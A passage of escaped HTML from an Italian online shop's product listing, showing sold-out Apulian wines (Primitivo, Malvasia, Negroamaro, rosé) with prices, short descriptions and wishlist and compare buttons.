class=\"special-price\">7,50\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Chardonnay di Vigneti Reale\r\n\r\nChardonnay IGP di Salento\r\n\r\nFreschezza e mineralit\u00e0 sono le principa.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2689');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2689');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/vino-biologico-rose-dolce-vitae-amastuola\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/vino-biologico-rose-dolce-vitae-amastuola-1-280x280.jpg\" title=\"Dolce Vitae Malvasia BIO 75 cl\" alt=\"Dolce Vitae Malvasia BIO 75 cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/vino-biologico-rose-dolce-vitae-amastuola\">Dolce Vitae Malvasia BIO 75 cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">11,50\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Vino pugliese Malvasia Bianca di Cantine Amastuola\r\n\r\nEccellenza tra i vini biologici pugliesi, il D.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2160');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2160');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/primitivo-manduria-dop\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/Gloria-280x280.jpg\" title=\"Gloria Primitivo di Manduria DOP 75cl\" alt=\"Gloria Primitivo di Manduria DOP 75cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/primitivo-manduria-dop\">Gloria Primitivo di Manduria DOP 75cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">19,00\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Gloria: Primitivo di Manduria DOP di Vigneti Reale\r\n\r\nPrimitivo di Manduria DOP&nbsp;\r\n\r\nProdotto di.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2692');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2692');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/malvasia-bianca-igp\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/Malvasia-Bianca-280x280.jpg\" title=\"Malvasia Bianca Salento IGP 75cl\" alt=\"Malvasia Bianca Salento IGP 75cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/malvasia-bianca-igp\">Malvasia Bianca Salento IGP 75cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">7,00\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Malvasia Bianca&nbsp;di Vigneti Reale\r\n\r\nMalvasia Bianca IGP di Salento\r\n\r\nVino d'aperitivo, secco e.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2693');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2693');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/malvasia-nera-salento-igp\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/Malvasia-Nera-280x280.jpg\" title=\"Malvasia Nera Salento IGP 75 cl\" alt=\"Malvasia Nera Salento IGP 75 cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/malvasia-nera-salento-igp\">Malvasia Nera Salento IGP 75 cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">7,00\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Malvasia Nera&nbsp;di Vigneti Reale\r\n\r\nMalvasia Nera&nbsp;IGP di Salento\r\n\r\nVino di pronta beva con .....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2695');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2695');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/malvasia-rosato-salento-igp\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/Malvasia-Rosato-280x280.jpg\" title=\"Malvasia Rosato Salento IGP 75 cl\" alt=\"Malvasia Rosato Salento IGP 75 cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/malvasia-rosato-salento-igp\">Malvasia Rosato Salento IGP 75 cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">7,00\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Malvasia Rosato&nbsp;di Vigneti Reale\r\n\r\nMalvasia Rosato&nbsp;IGP di Salento\r\n\r\nVino secco e fruttat.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2694');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2694');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/negroamaro-salento-igp\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/Norie-280x280.jpg\" title=\"Norie Negroamaro Salento IGP 75 cl\" alt=\"Norie Negroamaro Salento IGP 75 cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/negroamaro-salento-igp\">Norie Negroamaro Salento IGP 75 cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">7,50\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Norie Negroamaro di Vigneti Reale\r\n\r\nNegroamaro&nbsp;IGP di Salento\r\n\r\nIl colore rosso rubino, il pr.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2696');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2696');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/vino-biologico-rose-ondarosa-amastuola\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/vino-biologico-ros-ondarosa-amastuola-1-280x280.jpg\" title=\"Ondarosa Aglianico Ros\u00e8 BIO 75 cl\" alt=\"Ondarosa Aglianico Ros\u00e8 BIO 75 cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/vino-biologico-rose-ondarosa-amastuola\">Ondarosa Aglianico Ros\u00e8 BIO 75 cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">6,90\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div 